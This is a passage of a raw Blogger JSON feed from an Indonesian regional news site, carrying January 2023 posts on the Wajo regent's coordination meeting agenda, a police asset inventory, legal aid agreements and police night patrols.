Lamaddukkelleng"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT2sdVhoX0p16jLKD4FSUuukpeqGzd8Wor3xgo8vv6nFoxkycZTGEnE7GSMcxrinMd8WS_aKgzV96q_Q_498zQWcwJJFOMjdozO8rBFH7Z4HftqQD3jdSq9phsyqaH78ZwmDW6pmsCwMFbEbMz_7nlwBzMIhIx1tReDrQKBp1F6m7pJkkusrT8lsTFpg\/s72-w400-h255-c\/20230125_202853.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5287442066994734660"},"published":{"$t":"2023-01-25T16:12:00.001+07:00"},"updated":{"$t":"2023-01-25T16:12:53.487+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Ini Pesan Bupati Wajo Sampaikan Delapan Agenda Penting di Rakorda Pemkab-Forkopimda"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErkL8S-qrL-vza3539FQ9UuNE9Ch9Ds6JD-4-4WzmwsphmkwzaQIJIPOY2PVzDnlmMQ6avengfnszotCFe1VJACo1kQAxLmvWQao0lhmceyFJqKrvDSXq7C_Rqp01rl7dps02oKinnkNfRK-O83JZ03eZLW42CavBzaTOT_A5jmFKTf_8kngOwOu3tw\/s941\/20230125_170029.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"706\" data-original-width=\"941\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErkL8S-qrL-vza3539FQ9UuNE9Ch9Ds6JD-4-4WzmwsphmkwzaQIJIPOY2PVzDnlmMQ6avengfnszotCFe1VJACo1kQAxLmvWQao0lhmceyFJqKrvDSXq7C_Rqp01rl7dps02oKinnkNfRK-O83JZ03eZLW42CavBzaTOT_A5jmFKTf_8kngOwOu3tw\/w400-h300\/20230125_170029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBupati Wajo saat di Rapat Kordinasi\u0026nbsp; di Ruang Pola Kantor Bupati Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO - INFOCHANELNASIONAL.COM---Bupati Wajo, Amran Mahmud, menyampaikan delapan poin atau agenda penting dalam Rapat Koordinasi Daerah (Rakorda) Pemerintah Kabupaten (Pemkab) Wajo bersama Forum Koordinasi Pimpinan Daerah (Forkopimda) dan instansi vertikal.\u003C\/p\u003E\u003Cp\u003ERakorda berlangsung di Ruang Pola Kantor Bupati Wajo, Rabu (25\/1\/2023), yang dibuka Amran Mahmud didampingi Forkopimda dan Sekretaris Daerah Wajo, Armayani. Para peserta terdiri atas kepala perangkat daerah lingkup Pemkab Wajo, camat, lurah, kepala desa, dan instansi vertikal se-Wajo.\u003C\/p\u003E\u003Cp\u003ERakorda ini merupakan tindak lanjut Rapat Koordinasi Nasional (Rakornas) Kepala Daerah dan Forum Komunikasi Pimpinan Daerah (Forkopimda) se-Indonesia 2023 yang dipimpin Presiden Joko Widodo (Jokowi) di Sentul International Convention Centre (SICC), Sentul, Jawa Barat, beberapa waktu lalu.\u003C\/p\u003E\u003Cp\u003EPertama, Amran Mahmud meminta untuk pengendalian inflasi, salah satunya dengan aktif memantau pergerakan harga di pasar serta berhati-hati dalam mengatur tarif. Kedua, turunkan angka kemiskinan serendah mungkin pada 2024 nanti.\u003C\/p\u003E\u003Cp\u003E\"Ini bisa kita lakukan dengan mengefektifkan kerja Tim Koordinasi Penanggulangan Kemiskinan Daerah (TKPK) kemudian libatkan Forum CSR (Corporate Social Responsibility) untuk berbagi peran serta upaya lainnya,\" ujar Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EKetiga, meminta agar stunting bisa diturunkan dan ditekan sampai di bawah 14 persen berdasarkan Survei Status Gizi Indonesia (SSGI) pada 2024 dengan cara mengoptimalkan kerja tim stunting kabupaten serta rencana aksinya.\u003C\/p\u003E\u003Cp\u003EKeempat, meminta memperhatikan investasi dengan memaksimalkan potensi serta memudahkan investasi dan persetujuan bangunan gedung (PBG) berbasis investasi. \"Saya perhatikan yang menjadi sektor unggulan kita adalah pertanian dan perdagangan,\" kata Amran Mahmud.\u003C\/p\u003E\u003Cp\u003EKelima, memastikan Anggaran Pendapatan dan Belanja Daerah (APBD) dibelanjakan dan untuk rakyat pada produk buatan dalam negeri. \"Kami juga minta agar pengalokasian menggunakan prinsip money follow priority programme atau anggaran mengikuti\/menyesuaikan dengan program prioritas,\" jelasnya.\u003C\/p\u003E\u003Cp\u003EKeenam, meminta agar semua bisa menjaga stabilitas politik dan keamanan apalagi menjelang pemilihan umum (pemilu) pada 2024 serta ketujuh menjamin kebebasan beragama dengan menjunjung tinggi konstitusi secara berdaulat.\u003C\/p\u003E\u003Cp\u003EKedelapan, Amran Mahmud meminta upayakan Wajo kembali meraih Swasti Saba Wistara serta masuk penjaringan kabupaten sehat wilayah Asia Tenggara.\u003C\/p\u003E\u003Cp\u003E\"Saya minta agar data dukung pencapaian tatanan oleh pemangku kepentingan bisa mencapai minimal 95 persen,\" harapnya.\u003C\/p\u003E\u003Cp\u003ESetelah pembukaan, dilanjutkan pemaparan para narasumber, yakni Kapolres Wajo, AKBP Fatchur Rochman; Dandim 1406\/Wajo, Letkol Inf. Muhamad Juanda Dinata; Kepala Kejaksaan Negeri (Kejari) Wajo diwakili Kasi Intel, Mirdad; Kepala Badan Pertanahan Nasional\/Agraria Tata Ruang Wajo, Syamsuddin; dan Kepala Badan Pusat Statistik (BPS) Wajo, Rustan.\u003C\/p\u003E\u003Cp\u003EPada kesempatan ini, dilakukan juga penandatanganan perjanjian kerja sama (PKS) antara Pemkab Wajo oleh Bupati Wajo dengan Universitas Fajar (Unifa) diwakili Rektor Unifa terkait Rekognisi Pembelajaran Lampau (RPL).\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5287442066994734660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5287442066994734660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/ini-pesan-bupati-wajo-sampaikan-delapan.html","title":"Ini Pesan Bupati Wajo Sampaikan Delapan Agenda Penting di Rakorda Pemkab-Forkopimda"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErkL8S-qrL-vza3539FQ9UuNE9Ch9Ds6JD-4-4WzmwsphmkwzaQIJIPOY2PVzDnlmMQ6avengfnszotCFe1VJACo1kQAxLmvWQao0lhmceyFJqKrvDSXq7C_Rqp01rl7dps02oKinnkNfRK-O83JZ03eZLW42CavBzaTOT_A5jmFKTf_8kngOwOu3tw\/s72-w400-h300-c\/20230125_170029.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4401820621093156333"},"published":{"$t":"2023-01-25T14:39:00.002+07:00"},"updated":{"$t":"2023-01-25T14:40:06.192+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Gelar Reiventarisasi Barang Aset Polri di Mapolres Wajo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNO80pDCrFZq2LOJ7YzlOG1BGLvC0MUT10ngyRWZFvHPgG7emt0o7Isf7xdEy4Q5pbY4f--LzbMFv3p86GqpTQTYVrZe277wB92dvBHC8POsuez9EzFsnFyn4YYJZUgoj3FtqB7fINFu8vVaP9MUJzvUHNiE2Sb45re5rf4PqDaJfe-vh3_Xpe_WLtiQ\/s1080\/20230125_153236.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"709\" data-original-width=\"1080\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNO80pDCrFZq2LOJ7YzlOG1BGLvC0MUT10ngyRWZFvHPgG7emt0o7Isf7xdEy4Q5pbY4f--LzbMFv3p86GqpTQTYVrZe277wB92dvBHC8POsuez9EzFsnFyn4YYJZUgoj3FtqB7fINFu8vVaP9MUJzvUHNiE2Sb45re5rf4PqDaJfe-vh3_Xpe_WLtiQ\/w400-h263\/20230125_153236.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETim Polda saat gelar Reinventarisasi barang aset di Mapolres Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EWAJO, INFOCHANELNASIONAL.COM--- Polri menggelar Reinventarisasi barang aset Polri- Dalam rangka pengawasan Reinventarisasi barang persediaan dan Aset Polri Tahun Anggaran 2023 pada Satker dan Satwil Jajaran Polda Sulsel.\u003C\/p\u003E\u003Cp\u003EAdapun Tim Wasrik Itwasda Polda Sulsel yang di pimpin oleh AKBP Leonardo Panji Wahyudi, S.I.K., MH selaku Irbid 1 Itwasda Polda Sulsel dengan di dampingi Kapolres Wajo, AKBP H. FATCHUR R., S.H, M.H,\u0026nbsp; melakukan pengecekan kendaraan Dinas milik Polres Wajo serta jajaran Polsek yang berlangsung di halaman Polres Wajo. Selasa (24\/01\/2023).\u003C\/p\u003E\u003Cp\u003EPelaksanaan Wasrik Itwasda Polda Sulsel guna mengecek keadaan Fisik Kendaraan Dinas (Randis) R-2, R-4 dan R-6. Pengecekan di lakukan dengan sasaran antara lain kelengkapan kendaraan seperti Surat Kendaraan, Mesin, sistem pengereman, Lampu serta indikator pendukung, Rotator\/strobo blue, Sirine, serta kelayakan kendaraan tersebut bersama dengan jumlah kendaraan dinas yang ada lebih layak, sehingga pelayanan kepada masyarakat pun lebih efektif dan maksimal,” ungkapnya\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut, Tim Itwasda Polda Sulsel di dampingi oleh Kabag Log dan Seksi pengawasan juga melaksanakan pengecekan barang inventarisasi berupa pucuk Senpi yang dipinjam pakaian kepada personil yang memenuhi persyaratan melalui uji tes Psikologi, selain itu juga barang material amunisi, SKCK dan bahan material Sat Lantas Polres Wajo, tambahnya\u003C\/p\u003E\u003Cp\u003ESebanyak 147 unit Randis yang di miliki Polres Wajo menjadi target Tim Itwasda Polda Sulsel dengan rincian R2 (motor) 119 unit, R4 (mobil) 24 unit, R6 (Truck\/Mini Bus\/Bus) 3 unit, kendaraan taktis berupa AWC 1 unit, serta pucuk Senpi dengan rincian genggam 260 pucuk, senjata bahu 56 pucuk, dan senjata pinggang 53 pucuk, Ungkap Kabag Log Kompol Jasman Parudik, SH\u003C\/p\u003E\u003Cp\u003ESementara itu, AKBP H. FATCHUR R., S.H, M.H, selaku Kapolres Wajo saat ini menuturkan, kegiatan ini di lakukan guna mengecek kesiapan operasional Jajaran Polda Sulsel khususnya Polres Wajo dalam menunjang pelaksanaan tugas – tugas Kepolisian di lapangan terutama di Bidang operasional, baik Itu Satuan Sabhara, Satuan Lalu Lintas dan Satuan Binmas, ucap Kapolres berkelahiran bugis maros ini.\u003C\/p\u003E\u003Cp\u003EHal ini dibenarkan oleh beberapa kapolsek serta seluruh Babinkamtibmas yang memegang kendaraan dinas saat ini.(AA_Ojhy)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4401820621093156333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4401820621093156333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/gelara-reiventarisasi-barang-aset-polri.html","title":"Gelar Reiventarisasi Barang Aset Polri di Mapolres Wajo"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNO80pDCrFZq2LOJ7YzlOG1BGLvC0MUT10ngyRWZFvHPgG7emt0o7Isf7xdEy4Q5pbY4f--LzbMFv3p86GqpTQTYVrZe277wB92dvBHC8POsuez9EzFsnFyn4YYJZUgoj3FtqB7fINFu8vVaP9MUJzvUHNiE2Sb45re5rf4PqDaJfe-vh3_Xpe_WLtiQ\/s72-w400-h263-c\/20230125_153236.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-9035010315813800990"},"published":{"$t":"2023-01-25T06:24:00.001+07:00"},"updated":{"$t":"2023-01-25T06:24:03.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Pemkab Wajo Lanjutkan Beri Layanan Bantuan Hukum Masyarakat Kurang Mampu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQfdNr9_5yCqShrmUupS-csgcr3BjDtSIsCTmqzt-580YctPi1AsAtKB2KFVPI_rpIL9WrLDIRo8gimT3031aU_bi5AJx8tejdg27fz-YQNq_Hyn2k0euXufH15Wmgrczw548fLbsb8peOiczNhGXU5zrpgtPE4AlklZ4T5qRE8mD57cDfr9OPQ43P9g\/s1080\/20230125_071300.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"697\" data-original-width=\"1080\" height=\"259\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQfdNr9_5yCqShrmUupS-csgcr3BjDtSIsCTmqzt-580YctPi1AsAtKB2KFVPI_rpIL9WrLDIRo8gimT3031aU_bi5AJx8tejdg27fz-YQNq_Hyn2k0euXufH15Wmgrczw548fLbsb8peOiczNhGXU5zrpgtPE4AlklZ4T5qRE8mD57cDfr9OPQ43P9g\/w400-h259\/20230125_071300.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBupati Wajo Teken PKS dengan 2 LBH di Wajo\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWAJO -INFOCHANELNASIONAL.COM--- Pemerintah Kabupaten (Pemkab) Wajo kembali menjalin kerja sama dengan Lembaga Bantuan Hukum (LBH) Bhakti Keadilan dan LBH Keadilan Nusantara. Kerja samanya terkait pelayanan bantuan hukum kepada masyarakat, khususnya yang kurang mampu.\u003C\/p\u003E\u003Cp\u003EBupati Wajo, Amran Mahmud, menandatangani perjanjian kerja sama (PKS) dengan dua Direktur LBH Bhakti Keadilan dan LBH Keadilan Nusantara di lounge Kantor Bupati Wajo, Selasa (24\/1\/2023).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAmran menjelaskan penandatanganan PKS ini dimaksudkan untuk memberikan pemerataan layanan hukum kepada masyarakat atau kelompok masyarakat yang tidak mampu, terutama masyarakat rentan.\u003C\/p\u003E\u003Cp\u003E\"Kita terus berupaya memberikan peningkatan kualitas layanan hukum kepada masyarakat atau kelompok masyarakat yang membutuhkan pendampingan hukum, namun tidak memiliki biaya untuk mendapatkan pendampingan tersebut,\" ujar Amran usai penandatanganan PKS.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAmran berharap agar kerja sama ini bisa tersosialisasi dengan baik kepada masyarakat. \"Kita ingin agar masyarakat mengetahui bahwa ada upaya pemerintah untuk terus menghadirkan layanan hukum berkualitas,\" katanya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Direktur LBH Keadilan Nusantara, Ambo Upe, mengatakan kerja sama pendampingan hukum bagi masyarakat kurang mampu ini merupakan yang keempat kalinya oleh Pemkab Wajo.\u003C\/p\u003E\u003Cp\u003E\"Kami sangat berterima kasih kepada Pemerintah Kabupaten Wajo atas kepercayaan kepada LBH Keadilan Nusantara dalam memberikan layanan hukum gratis kepada masyarakat Wajo,\" ucapnya.\u003C\/p\u003E\u003Cp\u003ESelain LBH Bhakti Keadilan dan Keadilan Nusantara, pada kesempatan ini Bupati Wajo juga menandatangani PKS dengan Firma Hukum Iustitia. PKS ini khusus membantu permasalahan hukum Pemkab Wajo.\u003C\/p\u003E\u003Cp\u003ETurut hadir pada kesempatan ini Kepala Bagian (Kabag) Hukum Sekretariat Daerah (Setda) Wajo, Andi Elvira; Direktur LBH Bhakti Keadilan, Bakri Remmang; Direktur Firma Hukum Iustitia, Saripa Nabila; serta undangan lainnya.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9035010315813800990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/9035010315813800990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/pemkab-wajo-lanjutkan-beri-layanan.html","title":"Pemkab Wajo Lanjutkan Beri Layanan Bantuan Hukum Masyarakat Kurang Mampu"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQfdNr9_5yCqShrmUupS-csgcr3BjDtSIsCTmqzt-580YctPi1AsAtKB2KFVPI_rpIL9WrLDIRo8gimT3031aU_bi5AJx8tejdg27fz-YQNq_Hyn2k0euXufH15Wmgrczw548fLbsb8peOiczNhGXU5zrpgtPE4AlklZ4T5qRE8mD57cDfr9OPQ43P9g\/s72-w400-h259-c\/20230125_071300.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8657525486814661896"},"published":{"$t":"2023-01-24T14:33:00.000+07:00"},"updated":{"$t":"2023-01-24T14:33:14.210+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Kapolsek Keera Pimpin Langsung Blue Light Keliling Desa  dan Kelurahan Pastikan Kamtibmas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp6Du-oJXZ4lkPgSQsyxwknZLK2CU3eIJLqiAmEyAuOIn8Wxuxg0_4HsdKG_qnSLYg4ZirR1dlfV2BT5x5ZrZGrG-AaCaq4yGO0J4xFn-olAG2GZOcDomMJon8jSFyRuZvn-ZGc8WU3c0uNEE94m5YfnvHRL1QHecBqTcwXSc8DpHFb_NkK2iCFPxZQ\/s1080\/20230124_152858.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"1080\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp6Du-oJXZ4lkPgSQsyxwknZLK2CU3eIJLqiAmEyAuOIn8Wxuxg0_4HsdKG_qnSLYg4ZirR1dlfV2BT5x5ZrZGrG-AaCaq4yGO0J4xFn-olAG2GZOcDomMJon8jSFyRuZvn-ZGc8WU3c0uNEE94m5YfnvHRL1QHecBqTcwXSc8DpHFb_NkK2iCFPxZQ\/w400-h291\/20230124_152858.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKapolsek Keera saat patroli keliling\u0026nbsp; Kelurahaņ\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Wajo Sulsel ---INFOCHANELNASIONAL.COM---Antisipasi gangguan Kamtibmas di wilayah hukumnya,Kapolsek Keera bersama Personil Regu jaga Polsek Keera Polres Wajo melakukan Patroli Biru (Blue light) 24 Januari\u0026nbsp; 2023 dimulai\u0026nbsp; pukul 01.00 wita.\u003C\/p\u003E\u003Cp\u003EGiat Patroli Biru (Blue light) tersebut AKP Muhammad Hatta hampir setiap malam terjung langsung pimpin personilnya keliling desa dan kelurahan menggunakan mobil Patroli\u003C\/p\u003E\u003Cp\u003EKapolsek Keera AKP Muhammad Hatta mengatakan bersama anggota melaksanakan kegiatan Patroli Biru (Blue light) dalam rangka mengantisipasi gangguan Kamtibmas dan kriminalitas di malam hari di wilayah hukum Polsek Keera.\u003C\/p\u003E\u003Cp\u003E\"Selain itu dalam pelaksanaan patroli biru juga menemui sekelompok anak milenial dan\u0026nbsp; silaturahmi\u0026nbsp; dengan tokoh masyarakat mengajak agar bergandeng tangan menjaga keamanan dan ketertiban di wilayah hukum Polsek Keera,\"jelas mantan Kanitreskrim Polsek Urban Pitumpanua dalam rilis tertulisnya , 24\/1\/2023.\u003C\/p\u003E\u003Cp\u003EAdapun sasaran dalam Patroli tersebut yang dilaksanakan yaitu pemukiman warga, tempat-tempat yang dianggap rawan tindak kejahatan dan tempat-tempat obyek vital yang berada di Kecamatan Keera,katanya lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\"Kegiatan Patroli Biru ini kita lakukan setiap malam bersama personil Polsek Keera secara bergilir menyasar\u0026nbsp; 9 Desa dan Kelurahan yang ada di kecamatan Keera,\"ungkapnya.\u003C\/p\u003E\u003Cp\u003EAdapun situasi situasi Kamtibmas di wilayah hukum Polsek Keera Aman dan kondusif selama ini,\"tutupnya\u003C\/p\u003E\u003Cp\u003ELaporan Aching\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8657525486814661896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/8657525486814661896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/01\/kapolsek-keera-pimpin-langsung-blue.html","title":"Kapolsek Keera Pimpin Langsung Blue Light Keliling Desa  dan Kelurahan Pastikan Kamtibmas"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEp6Du-oJXZ4lkPgSQsyxwknZLK2CU3eIJLqiAmEyAuOIn8Wxuxg0_4HsdKG_qnSLYg4ZirR1dlfV2BT5x5ZrZGrG-AaCaq4yGO0J4xFn-olAG2GZOcDomMJon8jSFyRuZvn-ZGc8WU3c0uNEE94m5YfnvHRL1QHecBqTcwXSc8DpHFb_NkK2iCFPxZQ\/s72-w400-h291-c\/20230124_152858.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-8037143786748233758"},"published":{"$t":"2023-01-21T22:55:00.001+07:00"},"updated":{"$t":"2023-01-21T22:55:08.222+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Polsek Sabbangparu Gelar Patroli  dan Pengamanan di Pasar Salojampu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8eloyZtL-hD4yS7v3xI-vvNnsEOmNa7ltE8cTVpCNErXWqfbSkCvrzQ_0TFM8AxXOHp4Uf7R7Bn1xoYa6Mjpz8ijTptyJqd-O-C43iUqHkk6PnQld1uWImyDMR4LsknlHhtICy7kesFg_PxvsdNU9VpIVTx6WzR-UUVCmY8B7O4Jb_F6-ok6UIUdpQ\/s1080\/20230121_232933.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT8eloyZtL-hD4yS7v3xI-vvNnsEOmNa7ltE8cTVpCNErXWqfbSkCvrzQ_0TFM8AxXOHp4Uf7R7Bn1xoYa6Mjpz8ijTptyJqd-O-C43iUqHkk6PnQld1uWImyDMR4LsknlHhtICy7kesFg_PxvsdNU9VpIVTx6WzR-UUVCmY8B7O4Jb_F6-ok6UIUdpQ\/s320\/20230121_232933.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolsek Sabbangparu gelar pengamanan di Pasar 